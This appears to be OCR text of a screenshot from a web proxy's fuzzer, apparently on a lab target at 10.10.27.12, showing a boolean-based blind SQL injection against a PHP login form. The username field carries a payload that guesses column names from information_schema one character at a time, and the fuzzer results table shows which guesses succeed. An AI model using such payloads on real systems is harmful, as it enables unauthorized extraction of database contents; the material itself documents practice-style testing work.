 Request
Response
Method Text Send
Text
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
content-length: 175
Origin: http://10.10.27.12
Connection: keep-alive
Referer: http://10.10.27.12/index.php
Upgrade-Insecure-Requests: 1
username=admin%27+AND+%28SELECT+SUBSTRING%28column_name%2C1%2C1%29+FROM+information_schema
.columns+WHERE+table_schema%3D%27devsite%27+LIMIT+0%2C1%29%3D%27a%27--+-&password=asa
HTTP/1.1 200 OK
Date: Mon, 21 Oct 2024 19:18:23 GMT
Server: Apache/2.4.41 (Ubuntu)
Set-Cookie: PHPSESSID=e4n8s1l3del8bihc9dsssngguv; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1147
Keep-Alive: timeout=5, max=100
Find: No matches Time: 365 ms Body Length: 1,147 Total Length: 1,544 bytes
History Search Alerts Output Fuzzer
New Fuzzer Progress: 12: HTTP - http://10.10.27.12/index.php 100% Current fuzzers:0
Messages Sent: 780 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
9 Fuzzed 302 Found 241 ms 399 bytes 1,081 bytes Reflected 1, i
35 Fuzzed 302 Found 99 ms 399 bytes 1,081 bytes Reflected 1, I
56 Fuzzed 302 Found 99 ms 399 bytes 1,081 bytes Reflected 2, d
82 Fuzzed 302 Found 97 ms 399 bytes 1,081 bytes Reflected 2, D
0 Original 200 OK 365 ms 397 bytes 1,147 bytes Medium
1 Fuzzed 200 OK 376 ms 397 bytes 1,147 bytes Reflected 1, a
2 Fuzzed 200 OK 375 ms 397 bytes 1,147 bytes Reflected 1, b
4 Fuzzed 200 OK 370 ms 397 bytes 1,147 bytes Reflected 1, d
3 Fuzzed 200 OK 371 ms 397 bytes 1,147 bytes Reflected 1, c
5 Fuzzed 200 OK 388 ms 396 bytes 1,147 bytes Reflected 1, e
7 Fuzzed 200 OK 1.02 s 396 bytes 1,147 bytes Reflected 1, g
8 Fuzzed 200 OK 1.02 s 396 bytes 1,147 bytes Reflected 1, h
6 Fuzzed 200 OK 1.02 s 396 bytes 1,147 bytes Reflected 1, f
12 Fuzzed 200 OK 224 ms 396 bytes 1,147 bytes Reflected 1, l
13 Fuzzed 200 OK 225 ms 396 bytes 1,147 bytes Reflected 1, m
11 Fuzzed 200 OK 228 ms 396 bytes 1,147 bytes Reflected 1, k
14 Fuzzed 200 OK 402 ms 396 bytes 1,147 bytes Reflected 1, n
16 Fuzzed 200 OK 401 ms 396 bytes 1,147 bytes Reflected 1, p
15 Fuzzed 200 OK 450 ms 396 bytes 1,147 bytes Reflected 1, o